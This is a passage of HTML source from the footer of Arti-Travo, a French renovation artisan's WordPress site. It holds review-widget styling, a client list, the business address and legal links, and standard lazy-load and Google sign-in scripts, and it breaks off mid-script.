.grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:16px!important;width:100%!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:#ccc}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;vertical-align:middle!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi .rpi-slides-root{--slider-btn:var(--rpi-slider-btn, 1.125em);--slider-padding:var(--rpi-slider-btn-padding, .5em);--slider-ltgt-border-color:var(--root-bg, #f3f3f3);--ltgt-border-width:var(--slider-ltgt-border-width, 0px);padding:0 calc(var(--rpi-slider-btn-padding)/ 2 + var(--rpi-slider-btn)/ 2 + var(--ltgt-border-width) * 2)}.rpi .rpi-slides{--gap:var(--rpi-slider-gap, 12px);--card-gap:var(--gap);display:flex!important;flex:1!important;gap:var(--gap)!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:var(--rpi-card-slider-padding,4px 3px)!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-ltgt{--ltgt-pos:calc(-1 * (2 * var(--ltgt-border-width) + (var(--slider-padding) + var(--slider-btn)) / 2) - var(--offset, 0px));position:var(--slider-ltgt-position,absolute)!important;padding:var(--slider-padding)!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--ltgt-border-width) solid var(--slider-ltgt-border-color)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--ltgt-pos)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--ltgt-pos)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn);height:var(--slider-btn);background-color:var(--slider-btn-color,#777)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:99;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size;position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}.grw-hide{display:none!important}</style></span><script>var f=function(e){return e&&(c=getComputedStyle(e).backgroundColor.replace(/\s/g,''))!=='transparent'&&c!=='rgba(0,0,0,0)'?c:f(e.parentElement)},c='',s=document.currentScript,p=s&&s.parentElement;p&&p.style.setProperty('--root-bg',f(p)||'');</script></div></section><section id="text-21" class="widget widget_text"><h3 class="widget-title"><span>ILS M&rsquo;ONT FAIT CONFIANCE</span></h3>			<div class="textwidget"><ul>
<li><em>ECV Lille </em></li>
<li><em>Calzédonia</em></li>
<li><em>La chocolaterie de Neuville</em></li>
<li><em>La piscine des Weppes</em></li>
<li><em>Bayern- BMW</em></li>
<li><em>Pivoine et compagnie</em></li>
<li><em>Pokawa</em></li>
<li><em>OGEC</em></li>
</ul>
</div>
		</section>			</div>
					<div class="hgrid-span-8 footer-column">
				<section id="hootkit-profile-12" class="widget widget_hootkit-profile">
<div class="profile-widget-wrap topborder-none bottomborder-none">
	<div class="profile-widget">

		<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>ARTI-TRAVO</span></h3></div>
					<div class="profile-content"><p>55 RUE EMILE ZOLA<br />
59184 SAINGHIN EN WEPPES</p>
</div>
		
									<div class="profile-buttonlink">
					<a href="https://arti-travo.com/mentions-legales/" class="profile-button button button-small border-box ">MENTIONS légales</a>
				</div>
					
		
	</div>
</div></section><section id="hootkit-slider-image-9" class="widget widget_hootkit-slider-image"><div class="hootkitslider-widget  slider-style1" >

	
	<ul class="lightSlider hootkitslider-image singleSlideView" data-type="image" data-source="slider-image.php" data-adaptiveheight="true" data-slidemove="1" data-pause="5000">
				<li class="lightSlide hootkitslide hootkitslide-1">

					<a href="https://www.google.com/maps?cid=15336206421235903490" class="hootkitslide-link"><img width="1785" height="878" src="https://www.arti-travo.com/wp-content/uploads/2025/07/situation.jpg" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://www.arti-travo.com/wp-content/uploads/2025/07/situation.jpg 1785w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-300x148.jpg 300w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-1024x504.jpg 1024w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-768x378.jpg 768w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-1536x756.jpg 1536w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-465x229.jpg 465w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-695x342.jpg 695w" sizes="(max-width: 1785px) 100vw, 1785px" /></a>
					
				</li>
					</ul>

	
</div></section><section id="media_gallery-6" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-2007 gallery-columns-3 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.arti-travo.com/logo-artisan/'><img width="988" height="646" src="https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan.png 988w, https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan-300x196.png 300w, https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan-768x502.png 768w, https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan-465x304.png 465w, https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan-695x454.png 695w" sizes="(max-width: 988px) 100vw, 988px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.arti-travo.com/garantie-decennale/'><img width="280" height="223" src="https://www.arti-travo.com/wp-content/uploads/2021/07/garantie-decennale.png" class="attachment-full size-full" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.arti-travo.com/logo-cma-3/'><img width="400" height="400" src="https://www.arti-travo.com/wp-content/uploads/2025/07/logo-cma.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.arti-travo.com/wp-content/uploads/2025/07/logo-cma.jpg 400w, https://www.arti-travo.com/wp-content/uploads/2025/07/logo-cma-300x300.jpg 300w, https://www.arti-travo.com/wp-content/uploads/2025/07/logo-cma-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure>
		</div>
</section><section id="hootkit-profile-14" class="widget widget_hootkit-profile">
<div class="profile-widget-wrap topborder-none bottomborder-none">
	<div class="profile-widget">

		
		
									<div class="profile-textlink more-link">
					<a href="https://www.arti-travo.com/conditions-generales-de-vente-2/" class="profile-link">Conditions Générales de Vente</a>
				</div>
					
		
	</div>
</div></section>			</div>
			</div>
</footer><!-- #footer -->


			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					 Designed using <a class="theme-link" href="https://wphoot.com/themes/nevark/" title="Nevark WordPress Theme">Nevark</a>. Powered by <a class="wp-link" href="https://wordpress.org">WordPress</a>.				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nevark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.arti-travo.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'710282223892-5p5if5tgdp0baqsvv4rkfqv8hiehhqla.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const 